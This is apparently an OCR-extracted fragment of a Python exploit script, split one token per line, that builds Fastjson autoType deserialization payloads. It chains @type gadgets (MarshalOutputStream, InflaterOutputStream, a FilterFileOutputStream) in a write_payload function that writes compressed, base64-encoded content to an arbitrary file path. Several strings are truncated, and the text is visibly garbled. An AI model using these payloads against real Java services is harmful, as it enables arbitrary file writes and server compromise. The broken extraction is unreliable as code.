
return
json
.
dumps
({
"a"
:
'{"@type":"java.lang.Exception","@type":"com.f
"b"
:
{
"$ref"
:
"$.a.a"
},
"c"
:
'{"@type":"com.fasterxml.jackson.core.JsonGene
"d"
:
{
"$ref"
:
"$.c.c"
},
},
separators
=
(
","
,
":"
))
def
write_payload
(
path
,
prefix
,
content
):
raw
=
zlib
.
compress
(
content
.
encode
())
data
=
base64
.
b64encode
(
raw
)
.
decode
()
return
(
'{'
'"@type":"java.io.OutputStream",'
'"@type":"sun.rmi.server.MarshalOutputStream",'
'"out":{'
'"@type":"java.io.OutputStream",'
'"@type":"java.util.zip.InflaterOutputStream",'
'"out":{'
'"@type":"java.io.OutputStream",'
'"@type":"com.app.FilterFileOutputStream",'
f
'"name":
{
json
.
dumps
(
path
)
}
,'
f
'"prefix":
{
json
.
dumps
(
prefix
)
}
'
'},'
'"infl":{'
'"input":{'
f
'"array":
{
json
.
dumps
(
data
)
}
,'